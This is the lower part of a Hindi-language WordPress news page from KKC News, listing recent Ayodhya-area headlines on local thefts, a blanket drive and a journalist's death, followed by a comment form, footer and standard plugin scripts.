                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/">
                      48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 4, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/05/24/district/lucknow/7766/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.khabrokichaupal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7766' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/"
                        aria-label="धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260116-WA0044.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33425" data-permalink="https://www.khabrokichaupal.com/img-20260116-wa0044-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/">
                      धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 17, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/"
                        aria-label="ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260106-WA0007.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33421" data-permalink="https://www.khabrokichaupal.com/img-20260106-wa0007-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0007.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%97%e0%a5%8b%e0%a4%82%e0%a4%a1%e0%a4%be/" 
                            aria-label="View all posts in गोंडा"> 
                                 गोंडा
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/barabanki/" 
                            aria-label="View all posts in बाराबंकी"> 
                                 बाराबंकी
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/">
                      ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 6, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/"
                        aria-label="48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260104-WA0024.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33412" data-permalink="https://www.khabrokichaupal.com/?attachment_id=33412" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260104-WA0024.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/">
                      48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 4, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/"
                        aria-label="एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक">
                        <img width="300" height="300" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="FB_IMG_1766372276938.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1502&amp;ssl=1 1502w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1150%2C1152&amp;ssl=1 1150w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1024%2C1025&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33401" data-permalink="https://www.khabrokichaupal.com/fb_img_1766372276938-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=1502%2C1504&amp;ssl=1" data-orig-size="1502,1504" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FB_IMG_1766372276938.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=640%2C641&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/">
                      एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 22, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/"
                        aria-label="कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20251221-WA0035.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1024%2C768&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33392" data-permalink="https://www.khabrokichaupal.com/img-20251221-wa0035-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251221-WA0035.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/">
                      कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 21, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright KKC News © All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='00b81e00a91ef8001ae540009afb6000464e920071d9a5002375a0001bc02500';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://www.khabrokichaupal.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        					<div class="jetpack-subscribe-modal">
						<div class="jetpack-subscribe-modal__modal-content">
								
	<div class="wp-block-group has-border-color is-layout-constrained wp-container-core-group-is-layout-21d4bf9d wp-block-group-is-layout-constrained" style="border-color:#dddddd;border-width:1px;margin-top:0;margin-bottom:0;padding-top:32px;padding-right:32px;padding-bottom:32px;padding-left:32px">

	
		<h2 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px;font-size:26px;font-style:normal;font-weight:600">Discover more from KKC News Network</h2>
		

		
		<p class='has-text-align-center' style='margin-top:4px;margin-bottom:1em;font-size:15px'>Subscribe now to keep reading and get access to the full archive.</p>
		

			<div class="wp-block-jetpack-subscriptions__supports-newline is-style-compact wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="150649714"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 50px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="150649714"/>
							<input type="hidden" name="source" value="https://www.khabrokichaupal.com/2019/05/24/district/lucknow/7766/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-modal"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="e70b3978cb" /><input type="hidden" name="_wp_http_referer" value="/2019/05/24/district/lucknow/7766/" /><input type="hidden" name="post_id" value="7766"/>							<button type="submit"
																	class="wp-block-button__link"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 50px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	

		
		<p class="has-text-align-center jetpack-subscribe-modal__close" style="margin-top:20px;margin-bottom:0;font-size:14px"><a href="#">Continue reading</a></p>
		
	</div>
							</div>
					</div>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
